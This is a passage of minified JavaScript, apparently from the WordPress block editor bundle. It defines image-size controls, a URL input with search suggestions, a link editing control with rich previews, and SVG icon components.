0!==i?i:"");return(0,a.useEffect)((()=>{void 0===t&&void 0!==o&&c(o),void 0===e&&void 0!==n&&d(n)}),[o,n]),(0,a.useEffect)((()=>{void 0!==t&&Number.parseInt(t)!==Number.parseInt(s)&&c(t),void 0!==e&&Number.parseInt(e)!==Number.parseInt(u)&&d(e)}),[t,e]),{currentHeight:u,currentWidth:s,updateDimension:(e,t)=>{"width"===e?c(t):d(t),r({[e]:""===t?void 0:parseInt(t,10)})},updateDimensions:(e,t)=>{d(null!=e?e:n),c(null!=t?t:o),r({height:e,width:t})}}}(c,s,o,n,d);return(0,a.createElement)(a.Fragment,null,!(0,u.isEmpty)(r)&&(0,a.createElement)(m.SelectControl,{label:(0,g.__)("Image size"),value:i,options:r,onChange:p,help:t}),l&&(0,a.createElement)("div",{className:"block-editor-image-size-control"},(0,a.createElement)("p",{className:"block-editor-image-size-control__row"},(0,g.__)("Image dimensions")),(0,a.createElement)("div",{className:"block-editor-image-size-control__row"},(0,a.createElement)(m.TextControl,{type:"number",className:"block-editor-image-size-control__width",label:(0,g.__)("Width"),value:h,min:1,onChange:e=>v("width",e)}),(0,a.createElement)(m.TextControl,{type:"number",className:"block-editor-image-size-control__height",label:(0,g.__)("Height"),value:f,min:1,onChange:e=>v("height",e)})),(0,a.createElement)("div",{className:"block-editor-image-size-control__row"},(0,a.createElement)(m.ButtonGroup,{"aria-label":(0,g.__)("Image size presets")},Iy.map((e=>{const t=Math.round(n*(e/100)),r=Math.round(o*(e/100)),l=h===t&&f===r;return(0,a.createElement)(m.Button,{key:e,isSmall:!0,variant:l?"primary":void 0,isPressed:l,onClick:()=>b(r,t)},e,"%")}))),(0,a.createElement)(m.Button,{isSmall:!0,onClick:()=>b()},(0,g.__)("Reset")))))}var Ny=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,a.createElement)(D.Path,{d:"M6.734 16.106l2.176-2.38-1.093-1.028-3.846 4.158 3.846 4.157 1.093-1.027-2.176-2.38h2.811c1.125 0 2.25.03 3.374 0 1.428-.001 3.362-.25 4.963-1.277 1.66-1.065 2.868-2.906 2.868-5.859 0-2.479-1.327-4.896-3.65-5.93-1.82-.813-3.044-.8-4.806-.788l-.567.002v1.5c.184 0 .368 0 .553-.002 1.82-.007 2.704-.014 4.21.657 1.854.827 2.76 2.657 2.76 4.561 0 2.472-.973 3.824-2.178 4.596-1.258.807-2.864 1.04-4.163 1.04h-.02c-1.115.03-2.229 0-3.344 0H6.734z"}));const Py=()=>{};var My=e=>{let{value:t,onChange:n=Py,settings:o}=e;if(!o||!o.length)return null;const r=e=>o=>{n({...t,[e.id]:o})},l=o.map((e=>(0,a.createElement)(m.ToggleControl,{className:"block-editor-link-control__setting",key:e.id,label:e.title,onChange:r(e),checked:!!t&&!!t[e.id]})));return(0,a.createElement)("fieldset",{className:"block-editor-link-control__settings"},(0,a.createElement)(m.VisuallyHidden,{as:"legend"},(0,g.__)("Currently selected link settings")),l)},Ly=n(5425),Ry=n.n(Ly);function Ay(e){return"function"==typeof e}class Dy extends a.Component{constructor(e){super(e),this.onChange=this.onChange.bind(this),this.onFocus=this.onFocus.bind(this),this.onKeyDown=this.onKeyDown.bind(this),this.selectLink=this.selectLink.bind(this),this.handleOnClick=this.handleOnClick.bind(this),this.bindSuggestionNode=this.bindSuggestionNode.bind(this),this.autocompleteRef=e.autocompleteRef||(0,a.createRef)(),this.inputRef=(0,a.createRef)(),this.updateSuggestions=(0,u.debounce)(this.updateSuggestions.bind(this),200),this.suggestionNodes=[],this.isUpdatingSuggestions=!1,this.state={suggestions:[],showSuggestions:!1,selectedSuggestion:null,suggestionsListboxId:"",suggestionOptionIdPrefix:""}}componentDidUpdate(e){const{showSuggestions:t,selectedSuggestion:n}=this.state,{value:o,__experimentalShowInitialSuggestions:r=!1}=this.props;t&&null!==n&&this.suggestionNodes[n]&&!this.scrollingIntoView&&(this.scrollingIntoView=!0,Ry()(this.suggestionNodes[n],this.autocompleteRef.current,{onlyScrollIfNeeded:!0}),this.props.setTimeout((()=>{this.scrollingIntoView=!1}),100)),e.value===o||this.props.disableSuggestions||this.isUpdatingSuggestions||(null!=o&&o.length?this.updateSuggestions(o):r&&this.updateSuggestions())}componentDidMount(){this.shouldShowInitialSuggestions()&&this.updateSuggestions()}componentWillUnmount(){var e,t;null===(e=this.suggestionsRequest)||void 0===e||null===(t=e.cancel)||void 0===t||t.call(e),delete this.suggestionsRequest}bindSuggestionNode(e){return t=>{this.suggestionNodes[e]=t}}shouldShowInitialSuggestions(){const{suggestions:e}=this.state,{__experimentalShowInitialSuggestions:t=!1,value:n}=this.props;return!this.isUpdatingSuggestions&&t&&!(n&&n.length)&&!(e&&e.length)}updateSuggestions(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";const{__experimentalFetchLinkSuggestions:n,__experimentalHandleURLSuggestions:o}=this.props;if(!n)return;const r=!(null!==(e=t)&&void 0!==e&&e.length);if(t=t.trim(),!r&&(t.length<2||!o&&(0,mm.isURL)(t)))return void this.setState({showSuggestions:!1,selectedSuggestion:null,loading:!1});this.isUpdatingSuggestions=!0,this.setState({selectedSuggestion:null,loading:!0});const l=n(t,{isInitialSuggestions:r});l.then((e=>{this.suggestionsRequest===l&&(this.setState({suggestions:e,loading:!1,showSuggestions:!!e.length}),e.length?this.props.debouncedSpeak((0,g.sprintf)((0,g._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",e.length),e.length),"assertive"):this.props.debouncedSpeak((0,g.__)("No results."),"assertive"),this.isUpdatingSuggestions=!1)})).catch((()=>{this.suggestionsRequest===l&&(this.setState({loading:!1}),this.isUpdatingSuggestions=!1)})),this.suggestionsRequest=l}onChange(e){const t=e.target.value;this.props.onChange(t),this.props.disableSuggestions||this.updateSuggestions(t)}onFocus(){const{suggestions:e}=this.state,{disableSuggestions:t,value:n}=this.props;!n||t||this.isUpdatingSuggestions||e&&e.length||this.updateSuggestions(n)}onKeyDown(e){const{showSuggestions:t,selectedSuggestion:n,suggestions:o,loading:r}=this.state;if(!t||!o.length||r){switch(e.keyCode){case ku.UP:0!==e.target.selectionStart&&(e.preventDefault(),e.target.setSelectionRange(0,0));break;case ku.DOWN:this.props.value.length!==e.target.selectionStart&&(e.preventDefault(),e.target.setSelectionRange(this.props.value.length,this.props.value.length));break;case ku.ENTER:e.preventDefault(),this.props.onSubmit&&this.props.onSubmit(null,e)}return}const l=this.state.suggestions[this.state.selectedSuggestion];switch(e.keyCode){case ku.UP:{e.preventDefault();const t=n?n-1:o.length-1;this.setState({selectedSuggestion:t});break}case ku.DOWN:{e.preventDefault();const t=null===n||n===o.length-1?0:n+1;this.setState({selectedSuggestion:t});break}case ku.TAB:null!==this.state.selectedSuggestion&&(this.selectLink(l),this.props.speak((0,g.__)("Link selected.")));break;case ku.ENTER:e.preventDefault(),null!==this.state.selectedSuggestion?(this.selectLink(l),this.props.onSubmit&&this.props.onSubmit(l,e)):this.props.onSubmit&&this.props.onSubmit(null,e)}}selectLink(e){this.props.onChange(e.url,e),this.setState({selectedSuggestion:null,showSuggestions:!1})}handleOnClick(e){this.selectLink(e),this.inputRef.current.focus()}static getDerivedStateFromProps(e,t){let{value:n,instanceId:o,disableSuggestions:r,__experimentalShowInitialSuggestions:l=!1}=e,{showSuggestions:i}=t,a=i;const s=n&&n.length;return l||s||(a=!1),!0===r&&(a=!1),{showSuggestions:a,suggestionsListboxId:`block-editor-url-input-suggestions-${o}`,suggestionOptionIdPrefix:`block-editor-url-input-suggestion-${o}`}}render(){return(0,a.createElement)(a.Fragment,null,this.renderControl(),this.renderSuggestions())}renderControl(){const{label:e=null,className:t,isFullWidth:n,instanceId:o,placeholder:r=(0,g.__)("Paste URL or type to search"),__experimentalRenderControl:l,value:i=""}=this.props,{loading:s,showSuggestions:u,selectedSuggestion:d,suggestionsListboxId:p,suggestionOptionIdPrefix:f}=this.state,h=`url-input-control-${o}`,v={id:h,label:e,className:c()("block-editor-url-input",t,{"is-full-width":n})},b={id:h,value:i,required:!0,className:"block-editor-url-input__input",type:"text",onChange:this.onChange,onFocus:this.onFocus,placeholder:r,onKeyDown:this.onKeyDown,role:"combobox","aria-label":e?void 0:(0,g.__)("URL"),"aria-expanded":u,"aria-autocomplete":"list","aria-controls":p,"aria-activedescendant":null!==d?`${f}-${d}`:void 0,ref:this.inputRef};return l?l(v,b,s):(0,a.createElement)(m.BaseControl,v,(0,a.createElement)("input",b),s&&(0,a.createElement)(m.Spinner,null))}renderSuggestions(){const{className:e,__experimentalRenderSuggestions:t,value:n="",__experimentalShowInitialSuggestions:o=!1}=this.props,{showSuggestions:r,suggestions:l,selectedSuggestion:s,suggestionsListboxId:u,suggestionOptionIdPrefix:d,loading:p}=this.state,f={id:u,ref:this.autocompleteRef,role:"listbox"},g=(e,t)=>({role:"option",tabIndex:"-1",id:`${d}-${t}`,ref:this.bindSuggestionNode(t),"aria-selected":t===s});return Ay(t)&&r&&l.length?t({suggestions:l,selectedSuggestion:s,suggestionsListProps:f,buildSuggestionItemProps:g,isLoading:p,handleSuggestionClick:this.handleOnClick,isInitialSuggestions:o&&!(n&&n.length)}):!Ay(t)&&r&&l.length?(0,a.createElement)(m.Popover,{position:"bottom",focusOnMount:!1},(0,a.createElement)("div",i({},f,{className:c()("block-editor-url-input__suggestions",`${e}__suggestions`)}),l.map(((e,t)=>(0,a.createElement)(m.Button,i({},g(0,t),{key:e.id,className:c()("block-editor-url-input__suggestion",{"is-selected":t===s}),onClick:()=>this.handleOnClick(e)}),e.title))))):null}}var Oy=(0,d.compose)(d.withSafeTimeout,m.withSpokenMessages,d.withInstanceId,(0,p.withSelect)(((e,t)=>{if(Ay(t.__experimentalFetchLinkSuggestions))return;const{getSettings:n}=e(so);return{__experimentalFetchLinkSuggestions:n().__experimentalFetchLinkSuggestions}})))(Dy);var zy=e=>{let t,{searchTerm:n,onClick:o,itemProps:r,isSelected:l,buttonText:s}=e;return n?(t=s?"function"==typeof s?s(n):s:(0,a.createInterpolateElement)((0,g.sprintf)((0,g.__)("Create: <mark>%s</mark>"),n),{mark:(0,a.createElement)("mark",null)}),(0,a.createElement)(m.Button,i({},r,{className:c()("block-editor-link-control__search-create block-editor-link-control__search-item",{"is-selected":l}),onClick:o}),(0,a.createElement)(ul,{className:"block-editor-link-control__search-item-icon",icon:Mu}),(0,a.createElement)("span",{className:"block-editor-link-control__search-item-header"},(0,a.createElement)("span",{className:"block-editor-link-control__search-item-title"},t)))):null};var Fy=(0,a.createElement)(D.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,a.createElement)(D.Path,{d:"M18 4H6c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm.5 14c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5V6c0-.3.2-.5.5-.5h12c.3 0 .5.2.5.5v12zM7 11h2V9H7v2zm0 4h2v-2H7v2zm3-4h7V9h-7v2zm0 4h7v-2h-7v2z"}));var Vy=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M20.1 11.2l-6.7-6.7c-.1-.1-.3-.2-.5-.2H5c-.4-.1-.8.3-.8.7v7.8c0 .2.1.4.2.5l6.7 6.7c.2.2.5.4.7.5s.6.2.9.2c.3 0 .6-.1.9-.2.3-.1.5-.3.8-.5l5.6-5.6c.4-.4.7-1 .7-1.6.1-.6-.2-1.2-.6-1.6zM19 13.4L13.4 19c-.1.1-.2.1-.3.2-.2.1-.4.1-.6 0-.1 0-.2-.1-.3-.2l-6.5-6.5V5.8h6.8l6.5 6.5c.2.2.2.4.2.6 0 .1 0 .3-.2.5zM9 8c-.6 0-1 .4-1 1s.4 1 1 1 1-.4 1-1-.4-1-1-1z"}));var Hy=(0,a.createElement)(D.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,a.createElement)(D.Path,{d:"M6 5.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5H6a.5.5 0 01-.5-.5V6a.5.5 0 01.5-.5zM4 6a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2H6a2 2 0 01-2-2V6zm11-.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5h-3a.5.5 0 01-.5-.5V6a.5.5 0 01.5-.5zM13 6a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2h-3a2 2 0 01-2-2V6zm5 8.5h-3a.5.5 0 00-.5.5v3a.5.5 0 00.5.5h3a.5.5 0 00.5-.5v-3a.5.5 0 00-.5-.5zM15 13a2 2 0 00-2 2v3a2 2 0 002 2h3a2 2 0 002-2v-3a2 2 0 00-2-2h-3zm-9 1.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5H6a.5.5 0 01-.5-.5v-3a.5.5 0 01.5-.5zM4 15a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2H6a2 2 0 01-2-2v-3z",fillRule:"evenodd",clipRule:"evenodd"}));var Gy=(0,a.createElement)(D.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,a.createElement)(D.Path,{d:"M19 6.2h-5.9l-.6-1.1c-.3-.7-1-1.1-1.8-1.1H5c-1.1 0-2 .9-2 2v11.8c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V8.2c0-1.1-.9-2-2-2zm.5 11.6c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5V6c0-.3.2-.5.5-.5h5.8c.2 0 .4.1.4.3l1 2H19c.3 0 .5.2.5.5v9.5z"}));var Uy=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M12 3.3c-4.8 0-8.8 3.9-8.8 8.8 0 4.8 3.9 8.8 8.8 8.8 4.8 0 8.8-3.9 8.8-8.8s-4-8.8-8.8-8.8zm6.5 5.5h-2.6C15.4 7.3 14.8 6 14 5c2 .6 3.6 2 4.5 3.8zm.7 3.2c0 .6-.1 1.2-.2 1.8h-2.9c.1-.6.1-1.2.1-1.8s-.1-1.2-.1-1.8H19c.2.6.2 1.2.2 1.8zM12 18.7c-1-.7-1.8-1.9-2.3-3.5h4.6c-.5 1.6-1.3 2.9-2.3 3.5zm-2.6-4.9c-.1-.6-.1-1.1-.1-1.8 0-.6.1-1.2.1-1.8h5.2c.1.6.1 1.1.1 1.8s-.1 1.2-.1 1.8H9.4zM4.8 12c0-.6.1-1.2.2-1.8h2.9c-.1.6-.1 1.2-.1 1.8 0 .6.1 1.2.1 1.8H5c-.2-.6-.2-1.2-.2-1.8zM12 5.3c1 .7 1.8 1.9 2.3 3.5H9.7c.5-1.6 1.3-2.9 2.3-3.5zM10 5c-.8 1-1.4 2.3-1.8 3.8H5.5C6.4 7 8 5.6 10 5zM5.5 15.3h2.6c.4 1.5 1 2.8 1.8 3.7-1.8-.6-3.5-2-4.4-3.7zM14 19c.8-1 1.4-2.2 1.8-3.7h2.6C17.6 17 16 18.4 14 19z"}));const Wy={post:Fy,page:I_,post_tag:Vy,category:Hy,attachment:Gy};function jy(e){let{isURL:t,suggestion:n}=e,o=null;return t?o=Uy:n.type in Wy&&(o=Wy[n.type]),o?(0,a.createElement)(ul,{className:"block-editor-link-control__search-item-icon",icon:o}):null}var $y=e=>{let{itemProps:t,suggestion:n,isSelected:o=!1,onClick:r,isURL:l=!1,searchTerm:s="",shouldShowType:u=!1}=e;return(0,a.createElement)(m.Button,i({},t,{onClick:r,className:c()("block-editor-link-control__search-item",{"is-selected":o,"is-url":l,"is-entity":!l})}),(0,a.createElement)(jy,{suggestion:n,isURL:l}),(0,a.createElement)("span",{className:"block-editor-link-control__search-item-header"},(0,a.createElement)("span",{className:"block-editor-link-control__search-item-title"},(0,a.createElement)(m.TextHighlight,{text:n.title,highlight:s})),(0,a.createElement)("span",{"aria-hidden":!l,className:"block-editor-link-control__search-item-info"},!l&&((0,mm.filterURLForDisplay)((0,mm.safeDecodeURI)(n.url))||""),l&&(0,g.__)("Press ENTER to add this link"))),u&&n.type&&(0,a.createElement)("span",{className:"block-editor-link-control__search-item-type"},function(e){if(e.isFrontPage)return"front page";return"post_tag"===e.type?"tag":e.type}(n)))};const Ky="__CREATE__",qy="mailto",Yy="internal",Qy=["URL",qy,"tel",Yy],Zy=[{id:"opensInNewTab",title:(0,g.__)("Open in new tab")}];function Xy(e){let{instanceId:t,withCreateSuggestion:n,currentInputValue:o,handleSuggestionClick:r,suggestionsListProps:l,buildSuggestionItemProps:s,suggestions:u,selectedSuggestion:d,isLoading:p,isInitialSuggestions:f,createSuggestionButtonText:h,suggestionsQuery:v}=e;const b=c()("block-editor-link-control__search-results",{"is-loading":p}),_=1===u.length&&Qy.includes(u[0].type),k=n&&!_&&!f,y=!(null!=v&&v.type),E=`block-editor-link-control-search-results-label-${t}`,C=f?(0,g.__)("Recently updated"):(0,g.sprintf)((0,g.__)('Search results for "%s"'),o),S=(0,a.createElement)(f?a.Fragment:m.VisuallyHidden,{},(0,a.createElement)("span",{className:"block-editor-link-control__search-results-label",id:E},C));return(0,a.createElement)("div",{className:"block-editor-link-control__search-results-wrapper"},S,(0,a.createElement)("div",i({},l,{className:b,"aria-labelledby":E}),u.map(((e,t)=>k&&Ky===e.type?(0,a.createElement)(zy,{searchTerm:o,buttonText:h,onClick:()=>r(e),key:e.type,itemProps:s(e,t),isSelected:t===d}):Ky===e.type?null:(0,a.createElement)($y,{key:`${e.id}-${e.type}`,itemProps:s(e,t),suggestion:e,index:t,onClick:()=>{r(e)},isSelected:t===d,isURL:Qy.includes(e.type),searchTerm:o,shouldShowType:y,isFrontPage:null==e?void 0:e.isFrontPage})))))}function Jy(e){const t=null==e?void 0:e.startsWith("#");return(0,mm.isURL)(e)||e&&e.includes("www.")||t}const eE=()=>Promise.resolve([]),tE=e=>{let t="URL";const n=(0,mm.getProtocol)(e)||"";return n.includes("mailto")&&(t=qy),n.includes("tel")&&(t="tel"),null!=e&&e.startsWith("#")&&(t=Yy),Promise.resolve([{id:e,title:e,url:"URL"===t?(0,mm.prependHTTP)(e):e,type:t}])};function nE(e,t,n,o){const{fetchSearchSuggestions:r,pageOnFront:l}=(0,p.useSelect)((e=>{const{getSettings:t}=e(so);return{pageOnFront:t().pageOnFront,fetchSearchSuggestions:t().__experimentalFetchLinkSuggestions}}),[]),i=t?tE:eE;return(0,a.useCallback)(((t,a)=>{let{isInitialSuggestions:s}=a;return Jy(t)?i(t,{isInitialSuggestions:s}):(async(e,t,n,o,r,l,i)=>{const{isInitialSuggestions:a}=t;let s=!1,c=await Promise.all([n(e,t),o(e)]);c[0]=c[0].map((e=>Number(e.id)===i?(s=!0,e.isFrontPage=!0,e):e));const u=!e.includes(" ");return c=!s&&u&&l&&!a?c[0].concat(c[1]):c[0],a||Jy(e)||!r?c:c.concat({title:e,url:e,type:Ky})})(t,{...e,isInitialSuggestions:s},r,i,n,o,l)}),[i,r,n])}const oE=()=>Promise.resolve([]),rE=()=>{},lE=(0,a.forwardRef)(((e,t)=>{let{value:n,children:o,currentLink:r={},className:l=null,placeholder:i=null,withCreateSuggestion:s=!1,onCreateSuggestion:u=rE,onChange:p=rE,onSelect:m=rE,showSuggestions:f=!0,renderSuggestions:h=(e=>(0,a.createElement)(Xy,e)),fetchSuggestions:v=null,allowDirectEntry:b=!0,showInitialSuggestions:_=!1,suggestionsQuery:k={},withURLSuggestion:y=!0,createSuggestionButtonText:E,useLabel:C=!1}=e;const S=nE(k,b,s,y),w=f?v||S:oE,B=(0,d.useInstanceId)(lE),[I,x]=(0,a.useState)(),T=async e=>{let t=e;if(Ky!==e.type){if(b||t&&Object.keys(t).length>=1){const{id:e,url:n,...o}=r;m({...o,...t},t)}}else try{var n;t=await u(e.title),null!==(n=t)&&void 0!==n&&n.url&&m(t)}catch(e){}},N=c()(l,{"has-no-label":!C});return(0,a.createElement)("div",{className:"block-editor-link-control__search-input-container"},(0,a.createElement)(Oy,{label:C?"URL":void 0,className:N,value:n,onChange:(e,t)=>{p(e),x(t)},placeholder:null!=i?i:(0,g.__)("Search or type url"),__experimentalRenderSuggestions:f?e=>h({...e,instanceId:B,withCreateSuggestion:s,currentInputValue:n,createSuggestionButtonText:E,suggestionsQuery:k,handleSuggestionClick:t=>{e.handleSuggestionClick&&e.handleSuggestionClick(t),T(t)}}):null,__experimentalFetchLinkSuggestions:w,__experimentalHandleURLSuggestions:!0,__experimentalShowInitialSuggestions:_,onSubmit:(e,t)=>{var o;const r=e||I;r||null!=n&&null!==(o=n.trim())&&void 0!==o&&o.length?T(r||{url:n}):t.preventDefault()},ref:t}),o)}));var iE=lE;var aE=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M12 3.2c-4.8 0-8.8 3.9-8.8 8.8 0 4.8 3.9 8.8 8.8 8.8 4.8 0 8.8-3.9 8.8-8.8 0-4.8-4-8.8-8.8-8.8zm0 16c-4 0-7.2-3.3-7.2-7.2C4.8 8 8 4.8 12 4.8s7.2 3.3 7.2 7.2c0 4-3.2 7.2-7.2 7.2zM11 17h2v-6h-2v6zm0-8h2V7h-2v2z"}));var sE=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M20.1 5.1L16.9 2 6.2 12.7l-1.3 4.4 4.5-1.3L20.1 5.1zM4 20.8h8v-1.5H4v1.5z"}));const{Slot:cE,Fill:uE}=(0,m.createSlotFill)("BlockEditorLinkControlViewer");function dE(e,t){switch(t.type){case"RESOLVED":return{...e,isFetching:!1,richData:t.richData};case"ERROR":return{...e,isFetching:!1,richData:null};case"LOADING":return{...e,isFetching:!0};default:throw new Error(`Unexpected action type ${t.type}`)}}var pE=function(e){const[t,n]=(0,a.useReducer)(dE,{richData:null,isFetching:!1}),{fetchRichUrlData:o}=(0,p.useSelect)((e=>{const{getSettings:t}=e(so);return{fetchRichUrlData:t().__experimentalFetchRichUrlData}}),[]);return(0,a.useEffect)((()=>{if(null!=e&&e.length&&o&&"undefined"!=typeof AbortController){n({type:"LOADING"});const t=new window.AbortController,r=t.signal;return o(e,{signal:r}).then((e=>{n({type:"RESOLVED",richData:e})})).catch((()=>{r.aborted||n({type:"ERROR"})})),()=>{t.abort()}}}),[e]),t};function mE(e){var t;let{value:n,onEditClick:o,hasRichPreviews:r=!1,hasUnlinkControl:l=!1,onRemove:i}=e;const s=r?null==n?void 0:n.url:null,{richData:u,isFetching:d}=pE(s),p=u&&Object.keys(u).length,f=n&&(0,mm.filterURLForDisplay)((0,mm.safeDecodeURI)(n.url),16)||"",h=(null==u?void 0:u.title)||(null==n?void 0:n.title)||f,v=!(null!=n&&null!==(t=n.url)&&void 0!==t&&t.length);let b;return b=null!=u&&u.icon?(0,a.createElement)("img",{src:null==u?void 0:u.icon,alt:""}):v?(0,a.createElement)(ul,{icon:aE,size:32}):(0,a.createElement)(ul,{icon:Uy}),(0,a.createElement)("div",{"aria-label":(0,g.__)("Currently selected"),className:c()("block-editor-link-control__search-item",{"is-current":!0,"is-rich":p,"is-fetching":!!d,"is-preview":!0,"is-error":v})},(0,a.createElement)("div",{className:"block-editor-link-control__search-item-top"},(0,a.createElement)("span",{className:"block-editor-link-control__search-item-header"},(0,a.createElement)("span",{className:c()("block-editor-link-control__search-item-icon",{"is-image":null==u?void 0:u.icon})},b),(0,a.createElement)("span",{className:"block-editor-link-control__search-item-details"},v?(0,a.createElement)("span",{className:"block-editor-link-control__search-item-error-notice"},(0,g.__)("Link is empty")):(0,a.createElement)(a.Fragment,null,(0,a.createElement)(m.ExternalLink,{className:"block-editor-link-control__search-item-title",href:n.url},(0,Wl.__unstableStripHTML)(h)),(null==n?void 0:n.url)&&(0,a.createElement)("span",{className:"block-editor-link-control__search-item-info"},f)))),(0,a.createElement)(m.Button,{icon:sE,label:(0,g.__)("Edit"),className:"block-editor-link-control__search-item-action",onClick:o,iconSize:24}),l&&(0,a.createElement)(m.Button,{icon:tr,label:(0,g.__)("Unlink"),className:"block-editor-link-control__search-item-action block-editor-link-control__unlink",onClick:i,iconSize:24}),(0,a.createElement)(cE,{fillProps:n})),!!(p&&(null!=u&&u.image||null!=u&&u.description)||d)&&(0,a.createElement)("div",{className:"block-editor-link-control__search-item-bottom"},((null==u?void 0:u.image)||d)&&(0,a.createElement)("div",{"aria-hidden":!(null!=u&&u.image),className:c()("block-editor-link-control__search-item-image",{"is-placeholder":!(null!=u&&u.image)})},(null==u?void 0:u.image)&&(0,a.createElement)("img",{src:null==u?void 0:u.image,alt:""})),((null==u?void 0:u.description)||d)&&(0,a.createElement)("div",{"aria-hidden":!(null!=u&&u.description),className:c()("block-editor-link-control__search-item-description",{"is-placeholder":!(null!=u&&u.description)})},(null==u?void 0:u.description)&&(0,a.createElement)(m.__experimentalText,{truncate:!0,numberOfLines:"2"},u.description))))}const fE=e=>{let t=!1;return{promise:new Promise(((n,o)=>{e.then((e=>t?o({isCanceled:!0}):n(e)),(e=>o(t?{isCanceled:!0}:e)))})),cancel(){t=!0}}},gE=()=>{};function hE(e){var t,n,o;let{searchInputPlaceholder:r,value:l,settings:i=Zy,onChange:s=gE,onRemove:u,noDirectEntry:d=!1,showSuggestions:p=!0,showInitialSuggestions:f,forceIsEditingLink:h,createSuggestion:v,withCreateSuggestion:b,inputValue:_="",suggestionsQuery:k={},noURLSuggestion:y=!1,createSuggestionButtonText:E,hasRichPreviews:C=!1,hasTextControl:S=!1,renderControlBottom:w=null}=e;void 0===b&&v&&(b=!0);const B=(0,a.useRef)(!0),I=(0,a.useRef)(),x=(0,a.useRef)(),[T,N]=(0,a.useState)((null==l?void 0:l.url)||""),[P,M]=(0,a.useState)((null==l?void 0:l.title)||""),L=_||T,[R,A]=(0,a.useState)(void 0!==h?h:!l||!l.url),D=(0,a.useRef)(!1),O=!(null!=L&&null!==(t=L.trim())&&void 0!==t&&t.length),{createPage:z,isCreatingPage:F,errorMessage:V}=function(e){const t=(0,a.useRef)(),[n,o]=(0,a.useState)(!1),[r,l]=(0,a.useState)(null);return(0,a.useEffect)((()=>()=>{t.current&&t.current.cancel()}),[]),{createPage:async function(n){o(!0),l(null);try{return t.current=fE(Promise.resolve(e(n))),await t.current.promise}catch(e){if(e&&e.isCanceled)return;throw l(e.message||(0,g.__)("An unknown error occurred during creation. Please try again.")),e}finally{o(!1)}},isCreatingPage:n,errorMessage:r}}(v);function H(){var e;D.current=!(null===(e=I.current)||void 0===e||!e.contains(I.current.ownerDocument.activeElement)),A(!1)}(0,a.useEffect)((()=>{void 0!==h&&h!==R&&A(h)}),[h]),(0,a.useEffect)((()=>{if(B.current)return void(B.current=!1);const e=null!=x&&x.current?1:0;(Wl.focus.focusable.find(I.current)[e]||I.current).focus(),D.current=!1}),[R,F]),(0,a.useEffect)((()=>{null!=l&&l.title&&l.title!==P&&M(l.title),null!=l&&l.url&&N(l.url)}),[l]);const G=()=>{L===(null==l?void 0:l.url)&&P===(null==l?void 0:l.title)||s({...l,url:L,title:P}),H()},U=u&&l&&!R&&!F,W=!(null==i||!i.length),j=(null==l||null===(n=l.url)||void 0===n||null===(o=n.trim())||void 0===o?void 0:o.length)>0&&S;return(0,a.createElement)("div",{tabIndex:-1,ref:I,className:"block-editor-link-control"},F&&(0,a.createElement)("div",{className:"block-editor-link-control__loading"},(0,a.createElement)(m.Spinner,null)," ",(0,g.__)("Creating"),"…"),(R||!l)&&!F&&(0,a.createElement)(a.Fragment,null,(0,a.createElement)("div",{className:c()({"block-editor-link-control__search-input-wrapper":!0,"has-text-control":j})},j&&(0,a.createElement)(m.TextControl,{ref:x,className:"block-editor-link-control__field block-editor-link-control__text-content",label:"Text",value:P,onChange:M,onKeyDown:e=>{const{keyCode:t}=e;t!==ku.ENTER||O||(e.preventDefault(),G())}}),(0,a.createElement)(iE,{currentLink:l,className:"block-editor-link-control__field block-editor-link-control__search-input",placeholder:r,value:L,withCreateSuggestion:b,onCreateSuggestion:z,onChange:N,onSelect:e=>{s({...e,title:P||(null==e?void 0:e.title)}),H()},showInitialSuggestions:f,allowDirectEntry:!d,showSuggestions:p,suggestionsQuery:k,withURLSuggestion:!y,createSuggestionButtonText:E,useLabel:j},(0,a.createElement)("div",{className:"block-editor-link-control__search-actions"},(0,a.createElement)(m.Button,{onClick:G,label:(0,g.__)("Submit"),icon:Ny,className:"block-editor-link-control__search-submit",disabled:O})))),V&&(0,a.createElement)(m.Notice,{className:"block-editor-link-control__search-error",status:"error",isDismissible:!1},V)),l&&!R&&!F&&(0,a.createElement)(mE,{key:null==l?void 0:l.url,value:l,onEditClick:()=>A(!0),hasRichPreviews:C,hasUnlinkControl:U,onRemove:u}),W&&(0,a.createElement)("div",{className:"block-editor-link-control__tools"},(0,a.createElement)(My,{value:l,settings:i,onChange:s})),w&&w())}hE.ViewerFill=uE;var vE=hE;var bE=(0,a.createElement)(D.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,a.createElement)(D.Path,{d:"M18.7 3H5.3C4 3 3 4 3 5.3v13.4C3 20 4 21 5.3 21h13.4c1.3 0 2.3-1 2.3-2.3V5.3C21 4 20 3 18.7 3zm.8 15.7c0 .4-.4.8-.8.8H5.3c-.4 0-.8-.4-.8-.8V5.3c0-.4.4-.8.8-.8h13.4c.4 0 .8.4.8.8v13.4zM10 15l5-3-5-3v6z"}));var 